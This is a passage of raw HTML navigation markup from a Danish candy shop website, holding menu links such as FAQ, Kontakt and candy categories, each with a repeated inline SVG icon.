										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fredagsslik.nu/kontakt-os/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-60071e7 e-con-full e-flex e-con e-child" data-id="60071e7" data-element_type="container">
				<div class="elementor-element elementor-element-765bd04 elementor-widget elementor-widget-heading" data-id="765bd04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fredagsslik</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-065420c elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="065420c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kategori/amerikansk-slik/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g clip-path="url(#f78320da94)"><path fill="#c2526d" d="M 52.027344 31.328125 C 55.222656 29.367188 58 24.734375 60.003906 20.433594 C 61.976562 16.25 67.734375 15.671875 70.496094 19.402344 C 87.804688 42.769531 76.386719 69.785156 76.386719 69.785156 L 64.105469 84.378906 C 64.105469 84.378906 39.4375 100.246094 13.457031 87.1875 C 9.308594 85.101562 8.894531 79.332031 12.679688 76.671875 C 16.53125 73.929688 20.625 70.398438 22.050781 66.953125 C 24.953125 59.746094 18.078125 44.027344 24.160156 38.304688 C 28.765625 31.332031 45.382812 35.382812 52.027344 31.328125 Z M 52.027344 31.328125 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#a3d6d281bb)"><g clip-path="url(#2aee1208ec)"><g clip-path="url(#15f9d8cffb)"><path fill="#c2526d" d="M 58.730469 48.167969 C 60.765625 46.921875 62.503906 44.019531 63.800781 41.308594 C 65.066406 38.636719 68.664062 38.285156 70.429688 40.613281 C 81.390625 55.402344 74.132812 72.464844 74.132812 72.464844 L 66.359375 81.699219 C 66.359375 81.699219 50.746094 91.734375 34.347656 83.496094 C 31.714844 82.195312 31.480469 78.546875 33.894531 76.847656 C 36.34375 75.105469 38.90625 72.894531 39.789062 70.679688 C 41.613281 66.089844 37.296875 56.1875 41.113281 52.566406 C 44.027344 48.1875 54.519531 50.75 58.730469 48.167969 Z M 58.730469 48.167969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#af6819c734)"><g clip-path="url(#ba1b7eca5e)"><g clip-path="url(#ee3ac0ac8a)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 C 137.925781 170.375 111.171875 175.609375 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 C 64.84375 149.230469 59.113281 140.253906 55.882812 130.5625 C 54.753906 127.148438 53.953125 123.585938 53.421875 120.042969 C 53.324219 119.324219 53.265625 118.640625 53.207031 117.957031 C 52.171875 107.578125 53.867188 96.964844 58.386719 87.246094 C 59.386719 85.058594 60.542969 82.933594 61.855469 80.867188 C 63.304688 78.566406 64.910156 76.324219 66.714844 74.179688 C 67.40625 73.355469 68.140625 72.566406 68.910156 71.734375 C 74.9375 65.324219 82.054688 60.539062 89.777344 57.460938 C 103.8125 51.804688 119.664062 51.761719 133.828125 57.480469 C 137.863281 59.117188 141.785156 61.222656 145.484375 63.839844 C 146.863281 64.789062 148.214844 65.855469 149.574219 67 C 149.65625 67.070312 149.738281 67.136719 149.859375 67.242188 C 158.253906 74.304688 164.09375 83.234375 167.367188 92.960938 C 168.121094 95.070312 168.6875 97.238281 169.175781 99.410156 C 169.621094 101.472656 169.945312 103.507812 170.195312 105.550781 C 171.339844 115.882812 169.722656 126.492188 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#49b0819ff5)"><g clip-path="url(#ed01a2bafa)"><g clip-path="url(#17b880fdca)"><path fill="#c2526d" d="M 149.894531 67.199219 L 58.429688 87.28125 C 59.429688 85.09375 60.585938 82.964844 61.898438 80.902344 C 63.34375 78.601562 64.949219 76.359375 66.753906 74.214844 C 67.449219 73.390625 68.183594 72.601562 68.953125 71.769531 L 133.902344 57.476562 C 137.9375 59.109375 141.859375 61.214844 145.558594 63.832031 C 146.9375 64.785156 148.289062 65.851562 149.648438 66.992188 C 149.691406 67.027344 149.8125 67.132812 149.894531 67.199219 Z M 149.894531 67.199219 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#199143420e)"><g clip-path="url(#0076fb13fc)"><g clip-path="url(#2b034e7b9e)"><path fill="#c2526d" d="M 170.152344 105.515625 L 55.925781 130.597656 C 54.792969 127.179688 53.996094 123.621094 53.464844 120.074219 C 53.363281 119.359375 53.308594 118.675781 53.25 117.992188 L 167.402344 92.917969 C 168.152344 95.03125 168.71875 97.195312 169.210938 99.371094 C 169.613281 101.398438 169.902344 103.476562 170.152344 105.515625 Z M 170.152344 105.515625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#665f393d8f)"><g clip-path="url(#fa65f3b592)"><g clip-path="url(#d339ea8fed)"><path fill="#c2526d" d="M 156.652344 149.792969 C 156.132812 150.410156 155.613281 151.027344 155.050781 151.613281 L 88.78125 166.136719 C 84.066406 164.136719 79.527344 161.515625 75.308594 158.175781 C 74.78125 157.800781 74.285156 157.386719 73.792969 156.972656 C 73.546875 156.765625 73.300781 156.554688 73.09375 156.382812 L 165.277344 136.203125 C 163.085938 140.976562 160.191406 145.585938 156.652344 149.792969 Z M 156.652344 149.792969 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Amerikansk slik</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kategori/asien/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" viewBox="0 0 224.87999 225" height="300" preserveAspectRatio="xMidYMid meet"><defs><clipPath id="aae07c93e9"><path d="M 144 132 L 215 132 L 215 209 L 144 209 Z M 144 132 " clip-rule="nonzero"></path></clipPath><clipPath id="650e40dcfa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ab861fa550"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="614c989b7c"><path d="M 148 138 L 193 138 L 193 186 L 148 186 Z M 148 138 " clip-rule="nonzero"></path></clipPath><clipPath id="f0bc6bd394"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="0c0c534df4"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="044f250f6f"><path d="M 10 16 L 81 16 L 81 93 L 10 93 Z M 10 16 " clip-rule="nonzero"></path></clipPath><clipPath id="10e5ec1664"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="f78320da94"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="a3d6d281bb"><path d="M 32 39 L 77 39 L 77 87 L 32 87 Z M 32 39 " clip-rule="nonzero"></path></clipPath><clipPath id="2aee1208ec"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="15f9d8cffb"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="af6819c734"><path d="M 52 53 L 171 53 L 171 171 L 52 171 Z M 52 53 " clip-rule="nonzero"></path></clipPath><clipPath id="ba1b7eca5e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="ee3ac0ac8a"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="49b0819ff5"><path d="M 58 57 L 150 57 L 150 88 L 58 88 Z M 58 57 " clip-rule="nonzero"></path></clipPath><clipPath id="ed01a2bafa"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="17b880fdca"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="199143420e"><path d="M 53 92 L 171 92 L 171 131 L 53 131 Z M 53 92 " clip-rule="nonzero"></path></clipPath><clipPath id="0076fb13fc"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="2b034e7b9e"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="665f393d8f"><path d="M 73 136 L 166 136 L 166 167 L 73 167 Z M 73 136 " clip-rule="nonzero"></path></clipPath><clipPath id="fa65f3b592"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath><clipPath id="d339ea8fed"><path d="M 61.304688 -7.347656 L 239.105469 142.269531 L 163.332031 232.316406 L -14.46875 82.699219 Z M 61.304688 -7.347656 " clip-rule="nonzero"></path></clipPath></defs><g clip-path="url(#aae07c93e9)"><g clip-path="url(#650e40dcfa)"><g clip-path="url(#ab861fa550)"><path fill="#c2526d" d="M 202.582031 158.015625 C 203.96875 154.535156 208.058594 151.007812 211.957031 148.296875 C 215.742188 145.636719 215.328125 139.867188 211.175781 137.78125 C 185.195312 124.722656 160.53125 140.589844 160.53125 140.589844 L 148.25 155.183594 C 148.25 155.183594 136.832031 182.199219 154.136719 205.566406 C 156.898438 209.296875 162.65625 208.71875 164.632812 204.535156 C 166.675781 200.269531 169.453125 195.632812 172.605469 193.640625 C 179.210938 189.550781 195.871094 193.636719 200.472656 186.664062 C 206.558594 180.9375 199.679688 165.222656 202.582031 158.015625 Z M 202.582031 158.015625 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#614c989b7c)"><g clip-path="url(#f0bc6bd394)"><g clip-path="url(#0c0c534df4)"><path fill="#c2526d" d="M 184.847656 154.289062 C 185.726562 152.074219 188.289062 149.863281 190.738281 148.121094 C 193.152344 146.421875 192.886719 142.8125 190.289062 141.472656 C 173.8125 133.242188 158.273438 143.269531 158.273438 143.269531 L 154.390625 147.886719 L 150.503906 152.503906 C 150.503906 152.503906 143.285156 169.601562 154.207031 184.355469 C 155.933594 186.726562 159.570312 186.332031 160.832031 183.660156 C 162.128906 180.949219 163.867188 178.046875 165.902344 176.800781 C 170.113281 174.21875 180.609375 176.78125 183.519531 172.402344 C 187.339844 168.78125 182.980469 158.84375 184.847656 154.289062 Z M 184.847656 154.289062 " fill-opacity="1" fill-rule="nonzero"></path></g></g></g><g clip-path="url(#044f250f6f)"><g clip-path="url(#10e5ec1664)"><g 